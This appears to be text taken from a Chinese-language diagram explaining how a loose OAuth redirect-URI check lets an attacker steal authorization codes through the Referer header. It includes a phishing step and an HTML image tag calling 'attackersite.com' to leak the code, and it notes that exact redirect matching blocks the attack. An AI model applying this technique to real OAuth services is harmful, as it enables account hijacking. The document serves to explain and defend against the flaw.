 OAuth安全漏洞---利用Referer使用户授权码失窃流程
攻击者
受害用户
客户端
授权服务器
伪造连接
攻击者伪造一个授权请求的链接，重定向地址指向自己的页
面，该页面被嵌入到网站中：
https://client.com/callback/attackerpage.html
这个页面中有以下代码：
<html>
<img src="https://attackersite.com" />
</html>
重定向地址注册
https://client.com/callback
使用钓鱼技术让用户点击该链接
用户点击之后向授权服务器进行认证和授权操作
重定向地址校验
允许子目录的校验，以下请求都被认为合法：
https://client.com/callback
https://client.com/callback/attackerpage.html
授权服务器携带者授权码将用户重定向到攻击者的页面
攻击者页面
攻击者的页面会加载下面的代码
<img src="https://attackersite.com" />
这段代码将向攻击者服务器发送请求
如果授权服务器不支持使用子目录，而是精
确匹配，就不会在这一步返回授权码！！！
请求：https://attackersite.com
盗取授权码
攻击者接受到请求后，会从Referer中获取到授
权码code